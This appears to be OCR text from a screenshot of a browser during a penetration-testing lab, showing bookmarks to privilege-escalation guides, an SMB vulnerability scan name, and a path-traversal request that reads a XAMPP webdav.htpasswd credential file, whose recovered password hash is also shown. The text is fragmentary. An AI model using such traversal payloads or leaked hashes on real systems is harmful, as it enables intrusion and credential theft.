 Object not found! - Mozilla Firefox (Build 20180626223325)
Object not found!
Codiad 2.5.3 - Local Fi...
Google
wnload.php?path=../../../../../../../../../../../xampp/security/webdav.htpasswd
.nse,smb-vuln-ms17-01
Basic Linux Privilege Es...
A guide to Linux Privileg...
Offensive Security | Le...
Passing OSCP - scund00r
https://h4ck.co/wp-con...
Pentesting Cheatshe
Open
webdav.htpasswd
~/Downloads
Save
192.168.33.55_findings.txt
webdav.htpasswd
Object
The reque
wampp:$apr1$1neLr2f2$RJky.uoHZNI/AND6/vvZK.
again.
If you thin